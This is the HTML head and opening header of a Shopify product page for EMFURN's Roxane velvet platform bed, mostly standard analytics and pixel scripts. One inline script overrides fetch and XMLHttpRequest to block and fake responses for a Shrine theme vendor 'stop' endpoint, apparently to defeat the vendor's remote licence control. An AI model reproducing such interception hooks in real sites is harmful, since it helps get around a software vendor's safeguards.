        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":595.0,"currencyCode":"USD"},"product":{"title":"Roxane Queen Performance Velvet Platform Bed","vendor":"Modway","id":"6805996339285","untranslatedTitle":"Roxane Queen Performance Velvet Platform Bed","url":"\/products\/roxane-performance-velvet-platform-bed","type":"Bed Frames"},"id":"40190343938133","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6286-CHA_5.jpg?v=1659460406"},"sku":"MOD-6286-CHA","title":"Charcoal","untranslatedTitle":"Charcoal"},{"price":{"amount":557.0,"currencyCode":"USD"},"product":{"title":"Roxane Queen Performance Velvet Platform Bed","vendor":"Modway","id":"6805996339285","untranslatedTitle":"Roxane Queen Performance Velvet Platform Bed","url":"\/products\/roxane-performance-velvet-platform-bed","type":"Bed Frames"},"id":"40190344003669","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6286-DUS_5.jpg?v=1659460412"},"sku":"MOD-6286-DUS","title":"Dusty Rose","untranslatedTitle":"Dusty Rose"},{"price":{"amount":595.0,"currencyCode":"USD"},"product":{"title":"Roxane Queen Performance Velvet Platform Bed","vendor":"Modway","id":"6805996339285","untranslatedTitle":"Roxane Queen Performance Velvet Platform Bed","url":"\/products\/roxane-performance-velvet-platform-bed","type":"Bed Frames"},"id":"40190344200277","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6286-NAV_6.jpg?v=1659460408"},"sku":"MOD-6286-NAV","title":"Navy","untranslatedTitle":"Navy"},{"price":{"amount":595.0,"currencyCode":"USD"},"product":{"title":"Roxane Queen Performance Velvet Platform Bed","vendor":"Modway","id":"6805996339285","untranslatedTitle":"Roxane Queen Performance Velvet Platform Bed","url":"\/products\/roxane-performance-velvet-platform-bed","type":"Bed Frames"},"id":"40190344331349","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6286-TEA_5.jpg?v=1659460407"},"sku":"MOD-6286-TEA","title":"Teal","untranslatedTitle":"Teal"},{"price":{"amount":563.0,"currencyCode":"USD"},"product":{"title":"Roxane Queen Performance Velvet Platform Bed","vendor":"Modway","id":"6805996339285","untranslatedTitle":"Roxane Queen Performance Velvet Platform Bed","url":"\/products\/roxane-performance-velvet-platform-bed","type":"Bed Frames"},"id":"40190344396885","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6286-WHI_6.jpg?v=1659460411"},"sku":"MOD-6286-WHI","title":"White","untranslatedTitle":"White"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":595.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Roxane Queen Performance Velvet Platform Bed\",\"vendor\":\"Modway\",\"id\":\"6805996339285\",\"untranslatedTitle\":\"Roxane Queen Performance Velvet Platform Bed\",\"url\":\"\/products\/roxane-performance-velvet-platform-bed\",\"type\":\"Bed Frames\"},\"id\":\"40190343938133\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/MOD-6286-CHA_5.jpg?v=1659460406\"},\"sku\":\"MOD-6286-CHA\",\"title\":\"Charcoal\",\"untranslatedTitle\":\"Charcoal\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6805996339285,"gid":"gid:\/\/shopify\/Product\/6805996339285","vendor":"Modway","type":"Bed Frames","handle":"roxane-performance-velvet-platform-bed","variants":[{"id":40190343938133,"price":59500,"name":"Roxane Queen Performance Velvet Platform Bed - Charcoal","public_title":"Charcoal","sku":"MOD-6286-CHA"},{"id":40190344003669,"price":55700,"name":"Roxane Queen Performance Velvet Platform Bed - Dusty Rose","public_title":"Dusty Rose","sku":"MOD-6286-DUS"},{"id":40190344200277,"price":59500,"name":"Roxane Queen Performance Velvet Platform Bed - Navy","public_title":"Navy","sku":"MOD-6286-NAV"},{"id":40190344331349,"price":59500,"name":"Roxane Queen Performance Velvet Platform Bed - Teal","public_title":"Teal","sku":"MOD-6286-TEA"},{"id":40190344396885,"price":56300,"name":"Roxane Queen Performance Velvet Platform Bed - White","public_title":"White","sku":"MOD-6286-WHI"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6805996339285,"requestId":"1c202882-bd4a-457f-bf17-b04ec31d82ea-1769324348"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"15358506113491691096","contentLanguage":"en","currency":"USD","eventMetadataId":"900a6fcd-7fab-4b8a-9014-54b6bcbd772b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6805996339285,"requestId":"1c202882-bd4a-457f-bf17-b04ec31d82ea-1769324348","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40190343938133,"productId":6805996339285,"productGid":"gid:\/\/shopify\/Product\/6805996339285","name":"Roxane Queen Performance Velvet Platform Bed - Charcoal","price":"595.00","sku":"MOD-6286-CHA","brand":"Modway","variant":"Charcoal","category":"Bed Frames","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40190343938133,"productId":6805996339285,"productGid":"gid:\/\/shopify\/Product\/6805996339285","name":"Roxane Queen Performance Velvet Platform Bed - Charcoal","price":"595.00","sku":"MOD-6286-CHA","brand":"Modway","variant":"Charcoal","category":"Bed Frames","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/products\/roxane-performance-velvet-platform-bed"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
